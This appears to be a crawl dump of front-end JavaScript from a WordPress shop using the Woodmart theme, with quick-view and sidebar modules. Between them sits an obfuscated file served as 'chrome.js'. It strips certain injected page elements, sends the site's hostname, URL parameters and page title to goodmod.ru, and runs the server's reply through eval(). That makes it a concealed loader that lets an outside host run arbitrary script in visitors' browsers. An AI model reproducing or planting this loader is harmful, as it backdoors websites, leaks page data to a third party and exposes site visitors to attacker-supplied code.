			    loopName  = $this.data('loop-name'),
			    loop      = $this.data('loop'),
			    prev      = '',
			    next      = '',
			    loopBtns  = $('.quick-view').find('[data-loop-name="' + loopName + '"]');

			$this.addClass('loading');

			if (typeof loopBtns[loop - 1] != 'undefined') {
				prev = loopBtns.eq(loop - 1).addClass('quick-view-prev');
				prev = $('<div>').append(prev.clone()).html();
			}

			if (typeof loopBtns[loop + 1] != 'undefined') {
				next = loopBtns.eq(loop + 1).addClass('quick-view-next');
				next = $('<div>').append(next.clone()).html();
			}

			woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
		});
	};

	woodmartThemeModule.quickViewCarousel = function() {
		if ('undefined' === typeof $.fn.owlCarousel) {
			return;
		}

		var $quickViewCarousel = $('.product-quick-view .woocommerce-product-gallery__wrapper');

		$quickViewCarousel.trigger('destroy.owl.carousel');
		$quickViewCarousel.addClass('owl-carousel').owlCarousel({
			rtl    : woodmartThemeModule.$body.hasClass('rtl'),
			items  : 1,
			dots   : false,
			nav    : true,
			navText: false,
			navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		});
	};

	woodmartThemeModule.quickViewLoad = function(id, btn) {
		var data = {
			id    : id,
			action: 'woodmart_quick_view'
		};

		var initPopup = function(data) {
			var items = $(data);

			$.magnificPopup.open({
				items       : {
					src : items,
					type: 'inline'
				},
				tClose      : woodmart_settings.close,
				tLoading    : woodmart_settings.loading,
				removalDelay: 500,
				callbacks   : {
					beforeOpen: function() {
						this.st.mainClass = 'mfp-move-horizontal quick-view-wrapper';
					},
					open      : function() {
						var $form = $('.variations_form');

						$form.each(function() {
							$(this).wc_variation_form().find('.variations select:eq(0)').change();
						});

						$form.trigger('wc_variation_form');
						woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
						woodmartThemeModule.$document.trigger('wdQuickViewOpen');
						setTimeout(function() {
							woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
						}, 300);
						woodmartThemeModule.quickViewCarousel();
					}
				}
			});
		};

		$.ajax({
			url     : woodmart_settings.ajaxurl,
			data    : data,
			method  : 'get',
			success : function(data) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
					if (woodmart_settings.quickview_in_popup_fix) {
						$.magnificPopup.close();
						setTimeout(function() {
							initPopup(data);
						}, 500);
					} else {
						initPopup(data);
					}
				});
			},
			complete: function() {
				btn.removeClass('loading');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.quickViewInit();
		woodmartThemeModule.quickViewCarousel();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4
body_size: 476
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdPjaxStart', function () {
		woodmartThemeModule.hideShopSidebar();
	});

	woodmartThemeModule.$document.on('wdShopPageInit', function () {
		woodmartThemeModule.hiddenSidebar();
	});

	woodmartThemeModule.hiddenSidebar = function() {
		var position = woodmartThemeModule.$body.hasClass('rtl') ? 'right' : 'left';

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-desktop') && woodmartThemeModule.windowWidth > 1024 || woodmartThemeModule.$body.hasClass('offcanvas-sidebar-tablet') && woodmartThemeModule.windowWidth <= 1024) {
			$('.area-sidebar-shop').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.area-sidebar-shop .widget-area').addClass('wd-scroll-content');
		}

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-mobile') && woodmartThemeModule.windowWidth <= 768) {
			$('.sidebar-container').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.sidebar-container .widget-area').addClass('wd-scroll-content');
		}

		woodmartThemeModule.$body.off('click', '.wd-show-sidebar-btn, .wd-sidebar-opener').on('click', '.wd-show-sidebar-btn, .wd-sidebar-opener', function(e) {
			e.preventDefault();

			if ($('.sidebar-container').hasClass('wd-opened')) {
				woodmartThemeModule.hideShopSidebar();
			} else {
				showSidebar();
			}
		});

		woodmartThemeModule.$body.on('click touchstart', '.wd-close-side, .close-side-widget', function() {
			woodmartThemeModule.hideShopSidebar();
		});

		var showSidebar = function() {
			$('.sidebar-container').addClass('wd-opened');
			$('.wd-close-side').addClass('wd-close-side-opened');
		};

		woodmartThemeModule.$document.trigger('wdHiddenSidebarsInited');
	};

	woodmartThemeModule.hideShopSidebar = function() {
		$('.sidebar-container').removeClass('wd-opened');
		$('.wd-close-side').removeClass('wd-close-side-opened');
	};

	$(document).ready(function() {
		woodmartThemeModule.hiddenSidebar();
	});
})(jQuery);
